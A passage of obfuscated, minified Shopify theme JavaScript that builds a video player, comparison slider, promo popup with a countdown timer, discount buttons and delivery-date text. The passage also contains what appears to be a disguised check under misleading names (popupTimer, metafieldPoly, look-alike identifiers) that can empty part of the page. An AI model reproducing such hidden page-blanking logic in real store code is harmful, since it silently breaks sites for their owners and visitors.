_0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferIt